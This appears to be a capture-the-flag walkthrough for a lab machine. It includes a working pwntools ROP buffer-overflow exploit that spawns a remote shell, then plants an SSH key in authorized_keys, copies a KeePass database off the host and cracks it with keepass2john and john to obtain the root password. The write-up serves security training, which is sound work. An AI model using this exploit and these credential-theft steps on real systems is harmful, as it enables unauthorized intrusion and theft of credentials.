
- Okay, now we need to come up with a strategy
- I also found
test function, which is never called

- We can try putting
system address to r13 and place /bin/sh on top of the stack- And then call
test() - Which should give us a shell
- But we need a gadget to put
system to r13 - Let’s search for gadgets
- We can do it with
ropper - Install:
sudo apt install ropper - Run:
ropper myapp | grep r13

- We can choose 2-nd option
#MAIN: 0040115f
#pop r13: 00401206
#test: 00401152
#system: 0040116e
from pwn import *
p = remote("10.10.10.147", 1337)
context(os='linux', arch='amd64')
padding = ("A" * 112).encode()
payload = "/bin/sh\x00".encode()
ret_system = p64(0x40116e)
pop_r13 = p64(0x401206)
junk = p64(0x0)
ret_test = p64(0x401152)
p.sendline(padding + payload + pop_r13 + ret_system + junk + junk + ret_test)
p.interactive()

Root
- Enumerate for privesc
- We see
MyPasswords.kdbx - And also other
jpg files

- We can upgrade our shell via
ssh, so we can download the filecd /home/user/.ssh/- If you have generated
id_rsa key, simply use the value in id_rsa.pub and save it to authorized_keys like down below- If not, generate it and do the same thing
$ echo 'ssh-rsa AAAAB3NzaC1yc2EA...' > authorized_keys- ssh to box using your
id_rsa: ssh -i id_rsa user@10.10.10.147

- Now we can download
MyPasswords.kdbx and JPG filesscp -i id_rsa user@10.10.10.147:~/MyPasswords.kdbx ./scp -i ~/.ssh/id_rsa user@10.10.10.147:~/*.JPG ./


- Since there is an option to protect
DB file using key file- We can assume that those
JPG file as key files, so we can create hashes for each of the six images as keyfiles for i in *.JPG; do (keepass2john -k $i MyPasswords.kdbx >> hashes.txt); done;


- Use
john to crack the hashes

- Once we get our password we can use it to explore
MyPasswords.kdbx- We see the
Root password entry